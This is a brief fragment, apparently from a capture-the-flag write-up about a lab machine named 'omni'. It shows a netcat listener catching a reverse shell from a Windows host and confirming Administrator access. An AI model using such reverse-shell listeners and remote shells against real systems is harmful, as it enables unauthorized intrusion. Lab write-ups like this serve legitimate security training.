 └─ $ nc -nvlp 7890
Listening on 0.0.0.0 7890
Connection received on 10.10.10.204 49709
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>echo %username%
echo %username%
Administrator
C:\windows\system32>hostname
hostname
omni
C:\windows\system32>